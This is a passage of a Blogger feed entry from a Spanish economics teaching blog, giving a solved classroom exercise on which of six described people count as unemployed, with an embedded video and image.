class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/lpEk4cN1e0E\" width=\"320\" youtube-src-id=\"lpEk4cN1e0E\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003EREALIZA LA SIGUIENTE ACTIVIDAD\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003ELas siguientes \u0026nbsp;personas no se encuentran trabajando\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"mso-bidi-font-weight: normal;\"\u003E- Ainhoa: \u003C\/span\u003EAcaba de\ncumplir 15 años y no quiere estudiar, le gustaría empezar a trabajar cuanto\nantes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"mso-bidi-font-weight: normal;\"\u003E- María:\u003C\/span\u003E Ha\nterminado la universidad. Nunca ha trabajado y ha empezado a buscar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Ana, de 19 de años. Está estudiando y no quiere trabajar\nhasta que acabe sus estudios\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Miguel. Acaba de perder su trabajo y está buscando otro\nnuevo.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"mso-bidi-font-weight: normal;\"\u003E- José Luis:\u003C\/span\u003E Ha\ntenido un accidente grave y el médico le dice que deberá estar más de un año\nsin trabajar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"mso-bidi-font-weight: normal;\"\u003E- Juan:\u003C\/span\u003E Lleva unos\naños como de amo de casa cuidando a sus hijos. Ahora ha decidido que quiere\ntrabajar y ha empezado a echar currículums.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003E¿Quiénes son\ndesempleados y quiénes no?\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003ESOLUCIÓN\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EAinhoa, Ana y José Luis no\nson desempleados\u003C\/b\u003E. El caso de Ainhoa es porque no llega a la edad mínima de\n16 años en España. José Luis está incapacitado, su problema no es que busque\ntrabajo y no encuentre, es que no puede hacerlo. Ana simplemente es estudiante y aún no desea trabajar\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EMaría, Miguel y Juan si son desempleados\u003C\/b\u003E.\nSuponemos que\u0026nbsp; tienen más de16 años, y como ambos buscan trabajo, pero de\nmomento no encuentran, cumplen todas las condiciones necesarias para ser\nconsiderados desempleados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4-t-taboAPmReOM_2GRBGbyWztk2tQTZX48l1Rrf8W4quYD88r_inxaLpxYdMFmADa8RP4_DEz6J9w0uWggi-xddTrTpBXJ3Ey2yutumKmkWlU64S1oBwhuzcBffMcosy3MU1_czrRUyD\/s1600\/conceptos+mercado+de+trabajo.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"292\" data-original-width=\"596\" height=\"312\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4-t-taboAPmReOM_2GRBGbyWztk2tQTZX48l1Rrf8W4quYD88r_inxaLpxYdMFmADa8RP4_DEz6J9w0uWggi-xddTrTpBXJ3Ey2yutumKmkWlU64S1oBwhuzcBffMcosy3MU1_czrRUyD\/s640\/conceptos+mercado+de+trabajo.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/3911859931090061847"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/3911859931090061847"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/10\/actividad-resuelta-desempleo.html","title":"ACTIVIDAD RESUELTA 3. El interrogante del desempleado"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/lpEk4cN1e0E\/default.jpg","height":"72","width":"72"}}]}});